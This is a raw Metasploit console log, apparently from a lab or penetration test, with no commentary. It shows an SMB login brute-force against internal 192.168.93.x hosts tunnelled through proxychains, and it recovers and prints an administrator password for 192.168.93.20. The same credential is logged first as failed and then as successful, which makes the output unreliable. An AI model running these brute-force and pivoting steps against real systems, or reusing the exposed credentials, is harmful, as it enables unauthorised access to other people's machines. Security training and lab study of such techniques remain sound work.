 [*] 192.168.93.10:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > set rhost 192.168.93.209
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost => 192.168.93.209
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > set rhost 192.168.93.20
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost => 192.168.93.20
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) > exploit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 192.168.93.20:445     - 192.168.93.20:445 - Starting SMB login bruteforce
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.20:445  ...  OK
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:123qwe!ASD',
[!] 192.168.93.20:445     - No active DB -- Credential data will not be saved!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.20:445  ...  OK
[-] 192.168.93.20:445     - 192.168.93.20:445 - Failed: '.\administrator:zxcASDqw123!!',
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.20:445  ...  OK
[+] 192.168.93.20:445     - 192.168.93.20:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.20:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/smb/smb_login) >